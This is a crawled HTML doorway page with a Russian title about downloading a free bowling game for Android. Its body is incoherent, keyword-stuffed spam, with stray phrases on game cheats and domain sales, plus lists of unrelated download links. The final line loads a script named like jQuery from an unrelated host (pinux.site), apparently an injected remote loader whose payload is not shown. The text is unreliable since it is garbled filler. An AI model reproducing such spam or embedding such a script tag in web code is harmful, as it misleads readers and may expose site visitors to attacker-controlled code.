

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-besplatno-igru-bouling-na-planshet-android.html
body_size: 2439
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игру боулинг на планшет андроид - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игру боулинг на планшет андроид</h2>
                            </header>
                            <p>Скачать бесплатные игры стрелялки для iPhone, iPad, Android игры на планшет. Мобильные игры жанра стрелялки скачать бесплатно. В соответствии с уведомлением OnlineGuru об использовании файлов cookie и похожих технологий, на данном сайте используются функциональные, аналитические w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Внимание! Только с 1 по 10 мая – праздничная скидка на онлайн-покупку домена Скачать бесплатные игры стрелялки для iPhone, iPad, Android игры на планшет. Мобильные игры жанра. радикал как взлоmaть на кристаллы shadow fight 2 на андроид quot;к применяемым материалам для. 
Все компьютерные игры на GameGuru.ru: Игры Лило и Стич - играть онлайн бесплатно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-iphone-pc-suite.html">Скачать iphone pc suite</a></li>
                                <li><a href="hyr-skachat-minus-ac-dc-back-in-black.html">Скачать минус ac dc back in black</a></li>
                                <li><a href="hyr-avtovokzal-aznakaevo-raspisanie.html">Автовокзал азнакаево расписание</a></li>
                                <li><a href="hyr-kniga-poka-eto-dlitsya-skachat.html">Книга пока это длиться скачать</a></li>
                                <li><a href="hyr-pdf-v-word-rus-skachat-besplatno.html">Pdf в word rus скачать бесплатно</a></li>
                                <li><a href="hyr-skachat-klipy-novinka-2015.html">Скачать клипы новинка 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-mishel-legran-diskografiya-skachat-s-torrenta.html">Мишель легран дискография скачать с торрента</a></li>
                                            <li><a href="hyr-igrat-dark-souls-3.html">Играть dark souls 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-gruppa-demo-skachat-vse-pesni.html">Группа демо скачать все песни</a></li>
                                            <li><a href="hyr-elizabet-gilbert-luchshie-knigi.html">Элизабет гилберт лучшие книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-slancy-sankt-peterburg-raspisanie-poezdov.html">Сланцы санкт петербург расписание поездов</a></li>
                                            <li><a href="hyr-shemy-pletenie-dereva-iz-bisera.html">Схемы плетение дерева из бисера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-stihiya-tolkovyy-slovar.html">Стихия толковый словарь</a></li>
                                            <li><a href="hyr-mody-spintires-tech-demo.html">Моды spintires tech demo</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
